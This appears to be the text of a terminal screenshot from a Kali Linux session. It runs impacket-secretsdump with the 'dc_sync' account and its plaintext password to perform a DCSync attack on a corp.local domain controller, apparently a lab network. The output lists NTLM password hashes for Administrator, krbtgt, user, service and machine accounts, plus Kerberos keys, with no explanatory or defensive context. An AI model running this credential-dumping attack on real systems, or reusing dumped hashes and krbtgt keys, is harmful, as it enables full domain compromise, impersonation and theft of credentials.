 ┌──(root㉿kali)-[/home/sahil]
└─# impacket-secretsdump corp.local/dc_sync:"Password02"@192.168.60.148
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
guest\Guest:501:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:7e3d57ee89742d1348baeb0a3b564e10:::
corp.local\dc_sync:1105:aad3b435b51404eeaad3b435b51404ee:632b06c75304ab6d074b8ed8b73cf98b:::
corp.local\svc_backup:1106:aad3b435b51404eeaad3b435b51404ee:dc92d04be474bbed6eb2b896acd7ee35:::
corp.local\m.lee:1107:aad3b435b51404eeaad3b435b51404ee:316c5ae8a7b5dfce4a5604d17d9e976e:::
corp.local\it_john:1108:aad3b435b51404eeaad3b435b51404ee:349c161a3eb493c6347292a58528f923:::
corp.local\sql:1110:aad3b435b51404eeaad3b435b51404ee:fa937adf8518df0cda1e5d920209649a:::
corp.local\deleg_admin:1111:aad3b435b51404eeaad3b435b51404ee:25fac031f17307ad99395a693d7ecbac:::
DC1$:1000:aad3b435b51404eeaad3b435b51404ee:751903e493b54f0f49fcb385daa74b88:::
FS1$:1112:aad3b435b51404eeaad3b435b51404ee:9294abfbc916c5b69c35186624d87c26:::
CHILD$:1103:aad3b435b51404eeaad3b435b51404ee:e4dd8fbde41af73f8d84fb0be9bcbc70:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:7a8b90bb933a5c36b4a81faa8291ff20228dc9d76da553c78e1cd90412d3eb8d
Administrator:aes128-cts-hmac-sha1-96:f252c9e123abb59d954d85d224f60c3e
Administrator:des-cbc-md5:73d9a17008b3299d
guest\Guest:aes256-cts-hmac-sha1-96:37e6b8781e2d91ba5a86f8525f0a5346882420aea32e3a9f13e7726f7ed3f2d8
guest\Guest:aes128-cts-hmac-sha1-96:4c9e6c02d8972e2f578c8bffc2cae920
guest\Guest:des-cbc-md5:13bfa1260719f47c
krbtgt:aes256-cts-hmac-sha1-96:10fdd1644f816653c33546ab0066aa09161b55556dcb2b0cf1d8bd4553d16958